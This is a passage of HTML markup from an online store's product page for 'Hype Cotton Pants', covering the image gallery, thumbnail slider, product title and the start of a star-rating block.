  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24064964624702__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//euploria.com/cdn/shop/files/black_22.webp?v=1718901136&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/black_22.webp?v=1718901136&amp;width=246 246w, //euploria.com/cdn/shop/files/black_22.webp?v=1718901136&amp;width=493 493w, //euploria.com/cdn/shop/files/black_22.webp?v=1718901136&amp;width=600 600w, //euploria.com/cdn/shop/files/black_22.webp?v=1718901136&amp;width=713 713w, //euploria.com/cdn/shop/files/black_22.webp?v=1718901136&amp;width=823 823w, //euploria.com/cdn/shop/files/black_22.webp?v=1718901136&amp;width=990 990w, //euploria.com/cdn/shop/files/black_22.webp?v=1718901136&amp;width=1100 1100w, //euploria.com/cdn/shop/files/black_22.webp?v=1718901136&amp;width=1206 1206w, //euploria.com/cdn/shop/files/black_22.webp?v=1718901136&amp;width=1346 1346w, //euploria.com/cdn/shop/files/black_22.webp?v=1718901136&amp;width=1426 1426w, //euploria.com/cdn/shop/files/black_22.webp?v=1718901136&amp;width=1646 1646w, //euploria.com/cdn/shop/files/black_22.webp?v=1718901136&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40643985310014">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-hidden no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden mobile-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--24064964624702__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--24064964624702__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--24064964624702__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--24064964624702__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--24064964624702__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--24064964624702__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--24064964624702__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 8"
                aria-controls="Slider-template--24064964624702__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 9"
                aria-controls="Slider-template--24064964624702__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 10"
                aria-controls="Slider-template--24064964624702__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden mobile-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24064964624702__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--24064964624702__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24064964624702__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--24064964624702__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--24064964624702__main-40643972530494"
            data-media-position="1"
            data-alt="Hype Cotton Pants"
            style="--ratio: 100.0%"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Load image 1 in gallery view"
              aria-current="true"
              aria-controls="GalleryViewer-template--24064964624702__main"
              aria-describedby="Thumbnail-template--24064964624702__main-0
"
            >
              <img src="//euploria.com/cdn/shop/files/34r423.webp?v=1718901015&amp;width=416" alt="Hype Cotton Pants" srcset="//euploria.com/cdn/shop/files/34r423.webp?v=1718901015&amp;width=54 54w, //euploria.com/cdn/shop/files/34r423.webp?v=1718901015&amp;width=74 74w, //euploria.com/cdn/shop/files/34r423.webp?v=1718901015&amp;width=104 104w, //euploria.com/cdn/shop/files/34r423.webp?v=1718901015&amp;width=162 162w, //euploria.com/cdn/shop/files/34r423.webp?v=1718901015&amp;width=208 208w, //euploria.com/cdn/shop/files/34r423.webp?v=1718901015&amp;width=324 324w, //euploria.com/cdn/shop/files/34r423.webp?v=1718901015&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24064964624702__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--24064964624702__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24064964624702__main-40643985408318"
              data-media-position="2"
              data-alt="Hype Cotton Pants"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--24064964624702__main"
                aria-describedby="Thumbnail-template--24064964624702__main-2
"
              >
                <img src="//euploria.com/cdn/shop/files/O1CN01SnF40x277YJtoT4j9__2201205817750-0-cib.jpg?v=1718901136&amp;width=416" alt="Hype Cotton Pants" srcset="//euploria.com/cdn/shop/files/O1CN01SnF40x277YJtoT4j9__2201205817750-0-cib.jpg?v=1718901136&amp;width=54 54w, //euploria.com/cdn/shop/files/O1CN01SnF40x277YJtoT4j9__2201205817750-0-cib.jpg?v=1718901136&amp;width=74 74w, //euploria.com/cdn/shop/files/O1CN01SnF40x277YJtoT4j9__2201205817750-0-cib.jpg?v=1718901136&amp;width=104 104w, //euploria.com/cdn/shop/files/O1CN01SnF40x277YJtoT4j9__2201205817750-0-cib.jpg?v=1718901136&amp;width=162 162w, //euploria.com/cdn/shop/files/O1CN01SnF40x277YJtoT4j9__2201205817750-0-cib.jpg?v=1718901136&amp;width=208 208w, //euploria.com/cdn/shop/files/O1CN01SnF40x277YJtoT4j9__2201205817750-0-cib.jpg?v=1718901136&amp;width=324 324w, //euploria.com/cdn/shop/files/O1CN01SnF40x277YJtoT4j9__2201205817750-0-cib.jpg?v=1718901136&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24064964624702__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24064964624702__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24064964624702__main-40643985473854"
              data-media-position="3"
              data-alt="Hype Cotton Pants"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--24064964624702__main"
                aria-describedby="Thumbnail-template--24064964624702__main-3
"
              >
                <img src="//euploria.com/cdn/shop/files/O1CN013kq73R277YJmodmxZ__2201205817750-0-cib.jpg?v=1718901136&amp;width=416" alt="Hype Cotton Pants" srcset="//euploria.com/cdn/shop/files/O1CN013kq73R277YJmodmxZ__2201205817750-0-cib.jpg?v=1718901136&amp;width=54 54w, //euploria.com/cdn/shop/files/O1CN013kq73R277YJmodmxZ__2201205817750-0-cib.jpg?v=1718901136&amp;width=74 74w, //euploria.com/cdn/shop/files/O1CN013kq73R277YJmodmxZ__2201205817750-0-cib.jpg?v=1718901136&amp;width=104 104w, //euploria.com/cdn/shop/files/O1CN013kq73R277YJmodmxZ__2201205817750-0-cib.jpg?v=1718901136&amp;width=162 162w, //euploria.com/cdn/shop/files/O1CN013kq73R277YJmodmxZ__2201205817750-0-cib.jpg?v=1718901136&amp;width=208 208w, //euploria.com/cdn/shop/files/O1CN013kq73R277YJmodmxZ__2201205817750-0-cib.jpg?v=1718901136&amp;width=324 324w, //euploria.com/cdn/shop/files/O1CN013kq73R277YJmodmxZ__2201205817750-0-cib.jpg?v=1718901136&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24064964624702__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24064964624702__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24064964624702__main-40643973906750"
              data-media-position="4"
              data-alt="Hype Cotton Pants"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--24064964624702__main"
                aria-describedby="Thumbnail-template--24064964624702__main-4
"
              >
                <img src="//euploria.com/cdn/shop/files/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026&amp;width=416" alt="Hype Cotton Pants" srcset="//euploria.com/cdn/shop/files/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026&amp;width=54 54w, //euploria.com/cdn/shop/files/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026&amp;width=74 74w, //euploria.com/cdn/shop/files/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026&amp;width=104 104w, //euploria.com/cdn/shop/files/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026&amp;width=162 162w, //euploria.com/cdn/shop/files/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026&amp;width=208 208w, //euploria.com/cdn/shop/files/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026&amp;width=324 324w, //euploria.com/cdn/shop/files/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24064964624702__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24064964624702__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24064964624702__main-40643985441086"
              data-media-position="5"
              data-alt="Hype Cotton Pants"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--24064964624702__main"
                aria-describedby="Thumbnail-template--24064964624702__main-5
"
              >
                <img src="//euploria.com/cdn/shop/files/O1CN01OUgTWL277YJseulHG__2201205817750-0-cib.jpg?v=1718901136&amp;width=416" alt="Hype Cotton Pants" srcset="//euploria.com/cdn/shop/files/O1CN01OUgTWL277YJseulHG__2201205817750-0-cib.jpg?v=1718901136&amp;width=54 54w, //euploria.com/cdn/shop/files/O1CN01OUgTWL277YJseulHG__2201205817750-0-cib.jpg?v=1718901136&amp;width=74 74w, //euploria.com/cdn/shop/files/O1CN01OUgTWL277YJseulHG__2201205817750-0-cib.jpg?v=1718901136&amp;width=104 104w, //euploria.com/cdn/shop/files/O1CN01OUgTWL277YJseulHG__2201205817750-0-cib.jpg?v=1718901136&amp;width=162 162w, //euploria.com/cdn/shop/files/O1CN01OUgTWL277YJseulHG__2201205817750-0-cib.jpg?v=1718901136&amp;width=208 208w, //euploria.com/cdn/shop/files/O1CN01OUgTWL277YJseulHG__2201205817750-0-cib.jpg?v=1718901136&amp;width=324 324w, //euploria.com/cdn/shop/files/O1CN01OUgTWL277YJseulHG__2201205817750-0-cib.jpg?v=1718901136&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24064964624702__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24064964624702__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24064964624702__main-40643983442238"
              data-media-position="6"
              data-alt="Hype Cotton Pants"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--24064964624702__main"
                aria-describedby="Thumbnail-template--24064964624702__main-6
"
              >
                <img src="//euploria.com/cdn/shop/files/4-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=416" alt="Hype Cotton Pants" srcset="//euploria.com/cdn/shop/files/4-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=54 54w, //euploria.com/cdn/shop/files/4-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=74 74w, //euploria.com/cdn/shop/files/4-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=104 104w, //euploria.com/cdn/shop/files/4-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=162 162w, //euploria.com/cdn/shop/files/4-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=208 208w, //euploria.com/cdn/shop/files/4-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=324 324w, //euploria.com/cdn/shop/files/4-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24064964624702__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24064964624702__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--24064964624702__main-40643983409470"
              data-media-position="7"
              data-alt="Hype Cotton Pants"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--24064964624702__main"
                aria-describedby="Thumbnail-template--24064964624702__main-7
"
              >
                <img src="//euploria.com/cdn/shop/files/5-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=416" alt="Hype Cotton Pants" srcset="//euploria.com/cdn/shop/files/5-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=54 54w, //euploria.com/cdn/shop/files/5-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=74 74w, //euploria.com/cdn/shop/files/5-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=104 104w, //euploria.com/cdn/shop/files/5-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=162 162w, //euploria.com/cdn/shop/files/5-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=208 208w, //euploria.com/cdn/shop/files/5-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=324 324w, //euploria.com/cdn/shop/files/5-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24064964624702__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24064964624702__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--24064964624702__main-40643980263742"
              data-media-position="8"
              data-alt="Hype Cotton Pants"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--24064964624702__main"
                aria-describedby="Thumbnail-template--24064964624702__main-8
"
              >
                <img src="//euploria.com/cdn/shop/files/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092&amp;width=416" alt="Hype Cotton Pants" srcset="//euploria.com/cdn/shop/files/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092&amp;width=54 54w, //euploria.com/cdn/shop/files/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092&amp;width=74 74w, //euploria.com/cdn/shop/files/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092&amp;width=104 104w, //euploria.com/cdn/shop/files/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092&amp;width=162 162w, //euploria.com/cdn/shop/files/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092&amp;width=208 208w, //euploria.com/cdn/shop/files/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092&amp;width=324 324w, //euploria.com/cdn/shop/files/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24064964624702__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24064964624702__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--24064964624702__main-40643985342782"
              data-media-position="9"
              data-alt="Hype Cotton Pants"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--24064964624702__main"
                aria-describedby="Thumbnail-template--24064964624702__main-9
"
              >
                <img src="//euploria.com/cdn/shop/files/O1CN01d9oxA6277YJmEUMbJ__2201205817750-0-cib.jpg?v=1718901136&amp;width=416" alt="Hype Cotton Pants" srcset="//euploria.com/cdn/shop/files/O1CN01d9oxA6277YJmEUMbJ__2201205817750-0-cib.jpg?v=1718901136&amp;width=54 54w, //euploria.com/cdn/shop/files/O1CN01d9oxA6277YJmEUMbJ__2201205817750-0-cib.jpg?v=1718901136&amp;width=74 74w, //euploria.com/cdn/shop/files/O1CN01d9oxA6277YJmEUMbJ__2201205817750-0-cib.jpg?v=1718901136&amp;width=104 104w, //euploria.com/cdn/shop/files/O1CN01d9oxA6277YJmEUMbJ__2201205817750-0-cib.jpg?v=1718901136&amp;width=162 162w, //euploria.com/cdn/shop/files/O1CN01d9oxA6277YJmEUMbJ__2201205817750-0-cib.jpg?v=1718901136&amp;width=208 208w, //euploria.com/cdn/shop/files/O1CN01d9oxA6277YJmEUMbJ__2201205817750-0-cib.jpg?v=1718901136&amp;width=324 324w, //euploria.com/cdn/shop/files/O1CN01d9oxA6277YJmEUMbJ__2201205817750-0-cib.jpg?v=1718901136&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24064964624702__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24064964624702__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--24064964624702__main-40643985310014"
              data-media-position="10"
              data-alt="Hype Cotton Pants"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--24064964624702__main"
                aria-describedby="Thumbnail-template--24064964624702__main-10
"
              >
                <img src="//euploria.com/cdn/shop/files/black_22.webp?v=1718901136&amp;width=416" alt="Hype Cotton Pants" srcset="//euploria.com/cdn/shop/files/black_22.webp?v=1718901136&amp;width=54 54w, //euploria.com/cdn/shop/files/black_22.webp?v=1718901136&amp;width=74 74w, //euploria.com/cdn/shop/files/black_22.webp?v=1718901136&amp;width=104 104w, //euploria.com/cdn/shop/files/black_22.webp?v=1718901136&amp;width=162 162w, //euploria.com/cdn/shop/files/black_22.webp?v=1718901136&amp;width=208 208w, //euploria.com/cdn/shop/files/black_22.webp?v=1718901136&amp;width=324 324w, //euploria.com/cdn/shop/files/black_22.webp?v=1718901136&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24064964624702__main-10
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--24064964624702__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--24064964624702__main"
        data-section="template--24064964624702__main"
        data-url="/products/hype-cotton-pants"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h2">
                  Hype Cotton Pants
                </h1>
                <a href="/products/hype-cotton-pants" class="product__title">
                  <h2 class="h1">
                    Hype Cotton Pants
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.4;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
